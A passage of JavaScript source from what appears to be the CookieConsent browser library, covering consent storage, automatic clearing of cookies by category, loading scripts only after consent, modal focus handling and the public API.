                                var found_index = _inArray(all_cookies_array, curr_cookie_name);
                                if(found_index > -1) found_cookies.push(all_cookies_array[found_index]);
                            }

                            _log("CookieConsent [AUTOCLEAR]: search cookie: '" + curr_cookie_name + "', found:", found_cookies);

                            // If cookie exists -> delete it
                            if(found_cookies.length > 0){
                                _eraseCookies(found_cookies, curr_cookie_path, curr_domains);
                                curr_block['toggle']['reload'] === 'on_clear' && (reload_page = true);
                            }
                        }
                    }
                }
            }
        }

        /**
         * Set toggles/checkboxes based on accepted categories and save cookie
         * @param {string[]} accepted_categories - Array of categories to accept
         */
        var _saveCookiePreferences = function(accepted_categories){

            changed_settings = [];

            // Retrieve all toggle/checkbox values
            var category_toggles = document.querySelectorAll('.c-tgl') || [];

            // If there are opt in/out toggles ...
            if(category_toggles.length > 0){

                for(var i=0; i<category_toggles.length; i++){
                    if(_inArray(accepted_categories, all_categories[i]) !== -1){
                        category_toggles[i].checked = true;
                        if(!toggle_states[i]){
                            changed_settings.push(all_categories[i]);
                            toggle_states[i] = true;
                        }
                    }else{
                        category_toggles[i].checked = false;
                        if(toggle_states[i]){
                            changed_settings.push(all_categories[i]);
                            toggle_states[i] = false;
                        }
                    }
                }
            }

            /**
             * Clear cookies when settings/preferences change
             */
            if(!invalid_consent && _config.autoclear_cookies && changed_settings.length > 0)
                _autoclearCookies();

            if(!consent_date) consent_date = new Date();
            if(!consent_uuid) consent_uuid = _uuidv4();

            saved_cookie_content = {
                "categories": accepted_categories,
                "level": accepted_categories, // Copy of the `categories` property for compatibility purposes with version v2.8.0 and below.
                "revision": _config.revision,
                "data": cookie_data,
                "rfc_cookie": _config.use_rfc_cookie,
                "consent_date": consent_date.toISOString(),
                "consent_uuid": consent_uuid
            }

            // save cookie with preferences 'categories' (only if never accepted or settings were updated)
            if(invalid_consent || changed_settings.length > 0){
                valid_revision = true;

                /**
                 * Update "last_consent_update" only if it is invalid (after t)
                 */
                if(!last_consent_update)
                    last_consent_update = consent_date;
                else
                    last_consent_update = new Date();

                saved_cookie_content['last_consent_update'] = last_consent_update.toISOString();

                /**
                 * Update accept type
                 */
                accept_type = _getAcceptType(_getCurrentCategoriesState());

                _setCookie(_config.cookie_name, JSON.stringify(saved_cookie_content));
                _manageExistingScripts();
            }

            if(invalid_consent){

                /**
                 * Delete unused/"zombie" cookies if consent is not valid (not yet expressed or cookie has expired)
                 */
                if(_config.autoclear_cookies)
                    _autoclearCookies(true);

                if(typeof onFirstAction === 'function')
                    onFirstAction(_cookieconsent.getUserPreferences(), saved_cookie_content);

                if(typeof onAccept === 'function')
                    onAccept(saved_cookie_content);

                /**
                 * Set consent as valid
                 */
                invalid_consent = false;

                if(_config.mode === 'opt-in') return;
            }

            // fire onChange only if settings were changed
            if(typeof onChange === "function" && changed_settings.length > 0)
                onChange(saved_cookie_content, changed_settings);

            /**
             * reload page if needed
             */
            if(reload_page)
                window.location.reload();
        }

        /**
         * Returns index of found element inside array, otherwise -1
         * @param {Array} arr
         * @param {Object} value
         * @returns {number}
         */
        var _inArray = function(arr, value){
            return arr.indexOf(value);
        }

        /**
         * Helper function which prints info (console.log())
         * @param {Object} print_msg
         * @param {Object} [optional_param]
         */
        var _log = function(print_msg, optional_param, error){
            ENABLE_LOGS && (!error ? console.log(print_msg, optional_param !== undefined ? optional_param : ' ') : console.error(print_msg, optional_param || ""));
        }

        /**
         * Helper function which creates an HTMLElement object based on 'type' and returns it.
         * @param {string} type
         * @returns {HTMLElement}
         */
        var _createNode = function(type){
            var el = document.createElement(type);
            if(type === 'button'){
                el.setAttribute('type', type);
            }
            return el;
        }

        /**
         * Generate RFC4122-compliant UUIDs.
         * https://stackoverflow.com/questions/105034/how-to-create-a-guid-uuid?page=1&tab=votes#tab-top
         * @returns {string}
         */
        var _uuidv4 = function(){
            return ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, function(c){
                try{
                    return (c ^ (window.crypto || window.msCrypto).getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
                }catch(e){
                    return '';
                }
            });
        }

        /**
         * Resolve which language should be used.
         *
         * @param {Object} languages Object with language translations
         * @param {string} [requested_language] Language specified by given configuration parameters
         * @returns {string}
         */
        var _resolveCurrentLang = function (languages, requested_language) {

            if (_config.auto_language === 'browser') {
                return _getValidatedLanguage(_getBrowserLang(), languages);
            } else if (_config.auto_language === 'document') {
                return _getValidatedLanguage(document.documentElement.lang, languages);
            } else {
                if (typeof requested_language === 'string') {
                    return _config.current_lang = _getValidatedLanguage(requested_language, languages);
                }
            }

            _log("CookieConsent [LANG]: setting current_lang = '" + _config.current_lang + "'");
            return _config.current_lang; // otherwise return default
        }

        /**
         * Get current client's browser language
         * @returns {string}
         */
        var _getBrowserLang = function(){
            var browser_lang = navigator.language || navigator.browserLanguage;
            browser_lang.length > 2 && (browser_lang = browser_lang[0]+browser_lang[1]);
            _log("CookieConsent [LANG]: detected_browser_lang = '"+ browser_lang + "'");
            return browser_lang.toLowerCase()
        }

        /**
         * Trap focus inside modal and focus the first
         * focusable element of current active modal
         */
        var _handleFocusTrap = function(){
            var tabbedOutsideDiv = false;
            var tabbedInsideModal = false;

            _addEvent(document, 'keydown', function(e){
                e = e || window.event;

                // If is tab key => ok
                if(e.key !== 'Tab') return;

                // If there is any modal to focus
                if(current_modal_focusable){
                    // If reached natural end of the tab sequence => restart
                    if(e.shiftKey){
                        if (document.activeElement === current_modal_focusable[0]) {
                            current_modal_focusable[1].focus();
                            e.preventDefault();
                        }
                    }else{
                        if (document.activeElement === current_modal_focusable[1]) {
                            current_modal_focusable[0].focus();
                            e.preventDefault();
                        }
                    }

                    // If have not yet used tab (or shift+tab) and modal is open ...
                    // Focus the first focusable element
                    if(!tabbedInsideModal && !clicked_inside_modal){
                        tabbedInsideModal = true;
                        !tabbedOutsideDiv && e.preventDefault();

                        if(e.shiftKey){
                            if(current_modal_focusable[3]){
                                if(!current_modal_focusable[2]){
                                    current_modal_focusable[0].focus();
                                }else{
                                    current_modal_focusable[2].focus();
                                }
                            }else{
                                current_modal_focusable[1].focus();
                            }
                        }else{
                            if(current_modal_focusable[3]){
                                current_modal_focusable[3].focus();
                            }else{
                                current_modal_focusable[0].focus();
                            }
                        }
                    }
                }

                !tabbedInsideModal && (tabbedOutsideDiv = true);
            });

            if(document.contains){
                _addEvent(main_container, 'click', function(e){
                    e = e || window.event;
                    /**
                     * If click is on the foreground overlay (and not inside settings_modal),
                     * hide settings modal
                     *
                     * Notice: click on div is not supported in IE
                     */
                    if(settings_modal_visible){
                        if(!settings_inner.contains(e.target)){
                            _cookieconsent.hideSettings(0);
                            clicked_inside_modal = false;
                        }else{
                            clicked_inside_modal = true;
                        }
                    }else if(consent_modal_visible){
                        if(consent_modal.contains(e.target)){
                            clicked_inside_modal = true;
                        }
                    }

                }, true);
            }
        }

        /**
         * Manage each modal's layout
         * @param {Object} gui_options
         */
        var _guiManager = function(gui_options, only_consent_modal){

            // If gui_options is not object => exit
            if(typeof gui_options !== 'object') return;

            var consent_modal_options = gui_options['consent_modal'];
            var settings_modal_options = gui_options['settings_modal'];

            /**
             * Helper function which adds layout and
             * position classes to given modal
             *
             * @param {HTMLElement} modal
             * @param {string[]} allowed_layouts
             * @param {string[]} allowed_positions
             * @param {string} layout
             * @param {string[]} position
             */
            function _setLayout(modal, allowed_layouts, allowed_positions, allowed_transitions, layout, position, transition){
                position = (position && position.split(" ")) || [];

                // Check if specified layout is valid
                if(_inArray(allowed_layouts, layout) > -1){

                    // Add layout classes
                    _addClass(modal, layout);

                    // Add position class (if specified)
                    if(!(layout === 'bar' && position[0] === 'middle') && _inArray(allowed_positions, position[0]) > -1){
                        for(var i=0; i<position.length; i++){
                            _addClass(modal, position[i]);
                        }
                    }
                }

                // Add transition class
                (_inArray(allowed_transitions, transition) > -1) && _addClass(modal, transition);
            }

            if(consent_modal_exists && consent_modal_options){
                _setLayout(
                    consent_modal,
                    ['box', 'bar', 'cloud'],
                    ['top', 'middle', 'bottom'],
                    ['zoom', 'slide'],
                    consent_modal_options['layout'],
                    consent_modal_options['position'],
                    consent_modal_options['transition']
                );
            }

            if(!only_consent_modal && settings_modal_options){
                _setLayout(
                    settings_container,
                    ['bar'],
                    ['left', 'right'],
                    ['zoom', 'slide'],
                    settings_modal_options['layout'],
                    settings_modal_options['position'],
                    settings_modal_options['transition']
                );
            }
        }

        /**
         * Returns true if cookie category is accepted by the user
         * @param {string} cookie_category
         * @returns {boolean}
         */
        _cookieconsent.allowedCategory = function(cookie_category){

            if(!invalid_consent || _config.mode === 'opt-in')
                var allowed_categories = JSON.parse(_getCookie(_config.cookie_name, 'one', true) || '{}')['categories'] || []
            else  // mode is 'opt-out'
                var allowed_categories = default_enabled_categories;

            return _inArray(allowed_categories, cookie_category) > -1;
        }

        _cookieconsent.autoclearCookies = function(){
            if(invalid_consent)
                return false;
            _autoclearCookies(true);
        }

        /**
         * "Init" method. Will run once and only if modals do not exist
         */
        _cookieconsent.run = function(user_config){
            if(!document.getElementById('cc_div')){

                // configure all parameters
                _setConfig(user_config);

                // if is bot, don't run plugin
                if(is_bot) return;

                // Retrieve cookie value (if set)
                saved_cookie_content = JSON.parse(_getCookie(_config.cookie_name, 'one', true) || "{}");

                // Retrieve "consent_uuid"
                consent_uuid = saved_cookie_content['consent_uuid'];

                // If "consent_uuid" is present => assume that consent was previously given
                var cookie_consent_accepted = consent_uuid !== undefined;

                // Retrieve "consent_date"
                consent_date = saved_cookie_content['consent_date'];
                consent_date && (consent_date = new Date(consent_date));

                // Retrieve "last_consent_update"
                last_consent_update = saved_cookie_content['last_consent_update'];
                last_consent_update && (last_consent_update = new Date(last_consent_update));

                // Retrieve "data"
                cookie_data = saved_cookie_content['data'] !== undefined ? saved_cookie_content['data'] : null;

                // If revision is enabled and current value !== saved value inside the cookie => revision is not valid
                if(revision_enabled && saved_cookie_content['revision'] !== _config.revision){
                    valid_revision = false;
                }

                // If consent is not valid => create consent modal
                consent_modal_exists = invalid_consent = (!cookie_consent_accepted || !valid_revision || !consent_date || !last_consent_update || !consent_uuid);

                // Generate cookie-settings dom (& consent modal)
                _createCookieConsentHTML();

                _getModalFocusableData();
                _guiManager(user_config['gui_options']);
                _addDataButtonListeners();

                if(_config.autorun && consent_modal_exists){
                    _cookieconsent.show(user_config['delay'] || 0);
                }

                // Add class to enable animations/transitions
                setTimeout(function(){_addClass(main_container, 'c--anim');}, 30);

                // Accessibility :=> if tab pressed => trap focus inside modal
                setTimeout(function(){_handleFocusTrap();}, 100);

                // If consent is valid
                if(!invalid_consent){
                    var rfc_prop_exists = typeof saved_cookie_content['rfc_cookie'] === "boolean";

                    /*
                     * Convert cookie to rfc format (if `use_rfc_cookie` is enabled)
                     */
                    if(!rfc_prop_exists || (rfc_prop_exists && saved_cookie_content['rfc_cookie'] !== _config.use_rfc_cookie)){
                        saved_cookie_content['rfc_cookie'] = _config.use_rfc_cookie;
                        _setCookie(_config.cookie_name, JSON.stringify(saved_cookie_content));
                    }

                    /**
                     * Update accept type
                     */
                    accept_type = _getAcceptType(_getCurrentCategoriesState());

                    _manageExistingScripts();

                    if(typeof onAccept === 'function')
                        onAccept(saved_cookie_content);

                    _log("CookieConsent [NOTICE]: consent already given!", saved_cookie_content);

                }else{
                    if(_config.mode === 'opt-out'){
                        _log("CookieConsent [CONFIG] mode='" + _config.mode + "', default enabled categories:", default_enabled_categories);
                        _manageExistingScripts(default_enabled_categories);
                    }
                    _log("CookieConsent [NOTICE]: ask for consent!");
                }
            }else{
                _log("CookieConsent [NOTICE]: cookie consent already attached to body!");
            }
        }

        /**
         * Show settings modal (with optional delay)
         * @param {number} delay
         */
        _cookieconsent.showSettings = function(delay){
            setTimeout(function() {
                _addClass(html_dom, "show--settings");
                settings_container.setAttribute('aria-hidden', 'false');
                settings_modal_visible = true;

                /**
                 * Set focus to the first focusable element inside settings modal
                 */
                setTimeout(function(){
                    // If there is no consent-modal, keep track of the last focused elem.
                    if(!consent_modal_visible){
                        last_elem_before_modal = document.activeElement;
                    }else{
                        last_consent_modal_btn_focus = document.activeElement;
                    }

                    if (settings_modal_focusable.length === 0) return;

                    if(settings_modal_focusable[3]){
                        settings_modal_focusable[3].focus();
                    }else{
                        settings_modal_focusable[0].focus();
                    }
                    current_modal_focusable = settings_modal_focusable;
                }, 200);

                _log("CookieConsent [SETTINGS]: show settings_modal");
            }, delay > 0 ? delay : 0);
        }

        /**
         * This function handles the loading/activation logic of the already
         * existing scripts based on the current accepted cookie categories
         *
         * @param {string[]} [must_enable_categories]
         */
        var _manageExistingScripts = function(must_enable_categories){

            if(!_config.page_scripts) return;

            // get all the scripts with "cookie-category" attribute
            var scripts = document.querySelectorAll('script[' + _config.script_selector + ']');
            var accepted_categories = must_enable_categories || saved_cookie_content['categories'] || [];

            /**
             * Load scripts (sequentially), using a recursive function
             * which loops through the scripts array
             * @param {Element[]} scripts scripts to load
             * @param {number} index current script to load
             */
            var _loadScripts = function(scripts, index){
                if(index < scripts.length){

                    var curr_script = scripts[index];
                    var curr_script_category = curr_script.getAttribute(_config.script_selector);

                    /**
                     * If current script's category is on the array of categories
                     * accepted by the user => load script
                     */
                    if(_inArray(accepted_categories, curr_script_category) > -1){

                        curr_script.type = 'text/javascript';
                        curr_script.removeAttribute(_config.script_selector);

                        // get current script data-src
                        var src = curr_script.getAttribute('data-src');

                        // some scripts (like ga) might throw warning if data-src is present
                        src && curr_script.removeAttribute('data-src');

                        // create fresh script (with the same code)
                        var fresh_script = _createNode('script');
                        fresh_script.textContent = curr_script.innerHTML;

                        // Copy attributes over to the new "revived" script
                        (function(destination, source){
                            var attributes = source.attributes;
                            var len = attributes.length;
                            for(var i=0; i<len; i++){
                                var attr_name = attributes[i].nodeName;
                                destination.setAttribute(attr_name , source[attr_name] || source.getAttribute(attr_name));
                            }
                        })(fresh_script, curr_script);

                        // set src (if data-src found)
                        src ? (fresh_script.src = src) : (src = curr_script.src);

                        // if script has "src" attribute
                        // try loading it sequentially
                        if(src){
                            // load script sequentially => the next script will not be loaded
                            // until the current's script onload event triggers
                            if(fresh_script.readyState) {  // only required for IE <9
                                fresh_script.onreadystatechange = function() {
                                    if (fresh_script.readyState === "loaded" || fresh_script.readyState === "complete" ) {
                                        fresh_script.onreadystatechange = null;
                                        _loadScripts(scripts, ++index);
                                    }
                                };
                            }else{  // others
                                fresh_script.onload = function(){
                                    fresh_script.onload = null;
                                    _loadScripts(scripts, ++index);
                                };
                            }
                        }

                        // Replace current "sleeping" script with the new "revived" one
                        curr_script.parentNode.replaceChild(fresh_script, curr_script);

                        /**
                         * If we managed to get here and scr is still set, it means that
                         * the script is loading/loaded sequentially so don't go any further
                         */
                        if(src) return;
                    }

                    // Go to next script right away
                    _loadScripts(scripts, ++index);
                }
            }

            _loadScripts(scripts, 0);
        }

        /**
         * Save custom data inside cookie
         * @param {object|string} new_data
         * @param {string} [mode]
         * @returns {boolean}
         */
        var _setCookieData = function(new_data, mode){

            var set = false;
            /**
             * If mode is 'update':
             * add/update only the specified props.
             */
            if(mode === 'update'){
                cookie_data = _cookieconsent.get('data');
                var same_type = typeof cookie_data === typeof new_data;

                if(same_type && typeof cookie_data === "object"){
                    !cookie_data && (cookie_data = {});

                    for(var prop in new_data){
                        if(cookie_data[prop] !== new_data[prop]){
                            cookie_data[prop] = new_data[prop]
                            set = true;
                        }
                    }
                }else if((same_type || !cookie_data) && cookie_data !== new_data){
                    cookie_data = new_data;
                    set = true;
                }
            }else{
                cookie_data = new_data;
                set = true;
            }

            if(set){
                saved_cookie_content['data'] = cookie_data;
                _setCookie(_config.cookie_name, JSON.stringify(saved_cookie_content));
            }

            return set;
        }

        /**
         * Helper method to set a variety of fields
         * @param {string} field
         * @param {object} data
         * @returns {boolean}
         */
        _cookieconsent.set = function(field, data){
            switch(field){
                case 'data': return _setCookieData(data['value'], data['mode']);
                default: return false;
            }
        }

        /**
         * Retrieve data from existing cookie
         * @param {string} field
         * @param {string} [cookie_name]
         * @returns {any}
         */
        _cookieconsent.get = function(field, cookie_name){
            var cookie = JSON.parse(_getCookie(cookie_name || _config.cookie_name, 'one', true) || "{}");

            return cookie[field];
        }

        /**
         * Read current configuration value
         * @returns {any}
         */
        _cookieconsent.getConfig = function(field){
            return _config[field] || user_config[field];
        }

        /**
         * Obtain accepted and rejected categories
         * @returns {{accepted: string[], rejected: string[]}}
         */
        var _getCurrentCategoriesState = function(){

            // get accepted categories
            accepted_categories = saved_cookie_content['categories'] || [];

            // calculate rejected categories (all_categories - accepted_categories)
            rejected_categories = all_categories.filter(function(category){
                return (_inArray(accepted_categories, category) === -1);
            });

            return {
                accepted: accepted_categories,
                rejected: rejected_categories
            }
        }

        /**
         * Calculate "accept type" given current categories state
         * @param {{accepted: string[], rejected: string[]}} currentCategoriesState
         * @returns {string}
         */
        var _getAcceptType = function(currentCategoriesState){

            var type = 'custom';

            // number of categories marked as necessary/readonly
            var necessary_categories_length = readonly_categories.filter(function(readonly){
                return readonly === true;
            }).length;

            // calculate accept type based on accepted/rejected categories
            if(currentCategoriesState.accepted.length === all_categories.length)
                type = 'all';
            else if(currentCategoriesState.accepted.length === necessary_categories_length)
                type = 'necessary'

            return type;
        }

        /**
         * @typedef {object} userPreferences
         * @property {string} accept_type
         * @property {string[]} accepted_categories
         * @property {string[]} rejected_categories
         */

        /**
         * Retrieve current user preferences (summary)
         * @returns {userPreferences}
         */
        _cookieconsent.getUserPreferences = function(){
            var currentCategoriesState = _getCurrentCategoriesState();
            var accept_type = _getAcceptType(currentCategoriesState);

            return {
                'accept_type': accept_type,
                'accepted_categories': currentCategoriesState.accepted,
                'rejected_categories': currentCategoriesState.rejected
            }
        }

        /**
         * Function which will run after script load
         * @callback scriptLoaded
         */

        /**
         * Dynamically load script (append to head)
         * @param {string} src
         * @param {scriptLoaded} callback
         * @param {object[]} [attrs] Custom attributes
         */
        _cookieconsent.loadScript = function(src, callback, attrs){

            var function_defined = typeof callback === 'function';

            // Load script only if not already loaded
            if(!document.querySelector('script[src="' + src + '"]')){

                var script = _createNode('script');

                // if an array is provided => add custom attributes
                if(attrs && attrs.length > 0){
                    for(var i=0; i<attrs.length; ++i){
                        attrs[i] && script.setAttribute(attrs[i]['name'], attrs[i]['value']);
                    }
                }

                // if callback function defined => run callback onload
                if(function_defined){
                    script.onload = callback;
                }

                script.src = src;

                /**
                 * Append script to head
                 */
                document.head.appendChild(script);
            }else{
                function_defined && callback();
            }
        }

        /**
         * Manage dynamically loaded scripts: https://github.com/orestbida/cookieconsent/issues/101
         * If plugin has already run, call this method to enable
         * the newly added scripts based on currently selected preferences
         */
        _cookieconsent.updateScripts = function(){
            _manageExistingScripts();
        }

        /**
         * Show cookie consent modal (with delay parameter)
         * @param {number} [delay]
         * @param {boolean} [create_modal] create modal if it doesn't exist
         */
        _cookieconsent.show = function(delay, create_modal){

            if(create_modal === true)
                _createConsentModal(_config.current_lang);

            if(consent_modal_exists){
                setTimeout(function() {
                    _addClass(html_dom, "show--consent");

                    /**
                     * Update attributes/internal statuses
                     */
                    consent_modal.setAttribute('aria-hidden', 'false');
                    consent_modal_visible = true;

                    setTimeout(function(){
                        last_elem_before_modal = document.activeElement;
                        current_modal_focusable = consent_modal_focusable;
                    }, 200);

                    _log("CookieConsent [MODAL]: show consent_modal");
                }, delay > 0 ? delay : (create_modal ? 30 : 0));
            }
        }

        /**
         * Hide consent modal
         */
        _cookieconsent.hide = function(){
            if(consent_modal_exists){
                _removeClass(html_dom, "show--consent");
                consent_modal.setAttribute('aria-hidden', 'true');
                consent_modal_visible = false;

                setTimeout(function(){
                    //restore focus to the last page element which had focus before modal opening
                    last_elem_before_modal.focus();
                    current_modal_focusable = null;
                }, 200);

                _log("CookieConsent [MODAL]: hide");
            }
        }

        /**
         * Hide settings modal
         */
        _cookieconsent.hideSettings = function(){
            _removeClass(html_dom, "show--settings");
            settings_modal_visible = false;
            settings_container.setAttribute('aria-hidden', 'true');


            setTimeout(function(){
                /**
                 * If consent modal is visible, focus him (instead of page document)
                 */
                if(consent_modal_visible){
                    last_consent_modal_btn_focus && last_consent_modal_btn_focus.focus();
                    current_modal_focusable = consent_modal_focusable;
                }else{
                    /**
                     * Restore focus to last page element which had focus before modal opening
                     */
                    last_elem_before_modal && last_elem_before_modal.focus();
                    current_modal_focusable = null;
                }

                clicked_inside_modal = false;
            }, 200);

            _log("CookieConsent [SETTINGS]: hide settings_modal");
        }

        /**
         * Accept cookieconsent function API
         * @param {string[]|string} _categories - Categories to accept
         * @param {string[]} [_exclusions] - Excluded categories [optional]
         */
        _cookieconsent.accept = function(_categories, _exclusions){
            var categories = _categories || undefined;
            var exclusions = _exclusions || [];
            var to_accept = [];

            /**
             * Get all accepted categories
             * @returns {string[]}
             */
            var _getCurrentPreferences = function(){
                var toggles = document.querySelectorAll('.c-tgl') || [];
                var states = [];

                for(var i=0; i<toggles.length; i++){
                    if(toggles[i].checked){
                        states.push(toggles[i].value);
                    }
                }
                return states;
            }

            if(!categories){
                to_accept = _getCurrentPreferences();
            }else{
                if(
                    typeof categories === "object" &&
                    typeof categories.length === "number"
                ){
                    for(var i=0; i<categories.length; i++){
                        if(_inArray(all_categories, categories[i]) !== -1)
                            to_accept.push(categories[i]);
                    }
                }else if(typeof categories === "string"){
                    if(categories === 'all')
                        to_accept = all_categories.slice();
                    else{
                        if(_inArray(all_categories, categories) !== -1)
                            to_accept.push(categories);
                    }
                }
            }

            // Remove excluded categories
            if(exclusions.length >= 1){
                for(i=0; i<exclusions.length; i++){
                    to_accept = to_accept.filter(function(item) {
                        return item !== exclusions[i]
                    })
                }
            }

            // Add back all the categories set as "readonly/required"
            for(i=0; i<all_categories.length; i++){
                if(
                    readonly_categories[i] === true &&
                    _inArray(to_accept, all_categories[i]) === -1
                ){
                    to_accept.push(all_categories[i]);
                }
            }

            _saveCookiePreferences(to_accept);
        }

        /**
         * API function to easily erase cookies
         * @param {(string|string[])} _cookies
         * @param {string} [_path] - optional
         * @param {string} [_domain] - optional
         */
        _cookieconsent.eraseCookies = function(_cookies, _path, _domain){
            var cookies = [];
            var domains = _domain
                ? [_domain, "."+_domain]
                : [_config.cookie_domain, "."+_config.cookie_domain];

            if(typeof _cookies === "object" && _cookies.length > 0){
                for(var i=0; i<_cookies.length; i++){
                    this.validCookie(_cookies[i]) && cookies.push(_cookies[i]);
                }
            }else{
                this.validCookie(_cookies) && cookies.push(_cookies);
            }

            _eraseCookies(cookies, _path, domains);
        }

        /**
         * Set cookie, by specifying name and value
         * @param {string} name
         * @param {string} value
         */
        var _setCookie = function(name, value) {

            var cookie_expiration = _config.cookie_expiration;

            if(typeof _config.cookie_necessary_only_expiration === 'number' && accept_type === 'necessary')
                cookie_expiration = _config.cookie_necessary_only_expiration;

            value = _config.use_rfc_cookie ? encodeURIComponent(value) : value;

            var date = new Date();
            date.setTime(date.getTime() + (1000 * (cookie_expiration * 24 * 60 * 60)));
            var expires = "; expires=" + date.toUTCString();

            var cookieStr = name + "=" + (value || "") + expires + "; Path=" + _config.cookie_path + ";";
            cookieStr += " SameSite=" + _config.cookie_same_site + ";";

            // assures cookie works with localhost (=> don't specify domain if on localhost)
            if(window.location.hostname.indexOf(".") > -1){
                cookieStr += " Domain=" + _config.cookie_domain + ";";
            }

            if(window.location.protocol === "https:") {
                cookieStr += " Secure;";
            }

            document.cookie = cookieStr;

            _log("CookieConsent [SET_COOKIE]: '" + name + "' expires after " + cookie_expiration + " day(s)");
        }

        /**
         * Get cookie value by name,
         * returns the cookie value if found (or an array
         * of cookies if filter provided), otherwise empty string: ""
         * @param {string} name
         * @param {string} filter 'one' or 'all'
         * @param {boolean} [get_value] set to true to obtain its value
         * @returns {string|string[]}
         */
        var _getCookie = function(name, filter, get_value) {
            var found;

            if(filter === 'one'){
                found = document.cookie.match("(^|;)\\s*" + name + "\\s*=\\s*([^;]+)");
                found = found ? (get_value ? found.pop() : name) : "";

                if(found && name === _config.cookie_name){
                    try{
                        found = JSON.parse(found)
                    }catch(e){
                        try {
                            found = JSON.parse(decodeURIComponent(found))
                        } catch (e) {
                            // if I got here => cookie value is not a valid json string
                            found = {};
                        }
                    }
                    found = JSON.stringify(found);
                }
            }else if(filter === 'all'){
                // array of names of all existing cookies
                var cookies = document.cookie.split(/;\s*/); found = [];
                for(var i=0; i<cookies.length; i++){
                    found.push(cookies[i].split("=")[0]);
                }
            }

            return found;
        }

        /**
         * Delete cookie by name & path
         * @param {string[]} cookies
         * @param {string} [custom_path] - optional
         * @param {string[]} domains - example: ['domain.com', '.domain.com']
         */
        var _eraseCookies = function(cookies, custom_path, domains) {
            var path = custom_path ? custom_path : '/';
            var expires = 'Expires=Thu, 01 Jan 1970 00:00:01 GMT;';

            for(var i=0; i<cookies.length; i++){
                for(var j=0; j<domains.length; j++){
                    document.cookie = cookies[i] + '=; path=' + path +
                    (domains[j].indexOf('.') == 0 ? '; domain=' + domains[j] : "") + '; ' + expires;
                }
                _log("CookieConsent [AUTOCLEAR]: deleting cookie: '" + cookies[i] + "' path: '" + path + "' domain:", domains);
            }
        }

        /**
         * Returns true if cookie was found and has valid value (not empty string)
         * @param {string} cookie_name
         * @returns {boolean}
         */
        _cookieconsent.validCookie = function(cookie_name){
            return _getCookie(cookie_name, 'one', true) !== "";
        }

        /**
         * Function to run when event is fired
         * @callback eventFired
         */

        /**
         * Add event listener to dom object (cross browser function)
         * @param {Element} elem
         * @param {string} event
         * @param {eventFired} fn
         * @param {boolean} [isPassive]
         */
        var _addEvent = function(elem, event, fn, isPassive) {
            elem.addEventListener(event, fn , isPassive === true ? { passive: true } : false);
        }

        /**
         * Get all prop. keys defined inside object
         * @param {Object} obj
         */
        var _getKeys = function(obj){
            if(typeof obj === "object"){
                return Object.keys(obj);
            }
        }

        /**
         * Append class to the specified dom element
         * @param {HTMLElement} elem
         * @param {string} classname
         */
        var _addClass = function (elem, classname){
            elem.classList.add(classname);
        }

        /**
         * Remove specified class from dom element
         * @param {HTMLElement} elem
         * @param {string} classname
         */
        var _removeClass = function (el, className) {
            el.classList.remove(className);
        }

        /**
         * Check if html element has class
         * @param {HTMLElement} el
         * @param {string} className
         */
        var _hasClass = function(el, className) {
            return el.classList.contains(className);
        }

        return _cookieconsent;
    };

    var init = 'initCookieConsent';
    /**
     * Make CookieConsent object accessible globally
     */
    if(typeof window !== 'undefined' && typeof window[init] !== 'function'){
        window[init] = CookieConsent
    }
})();
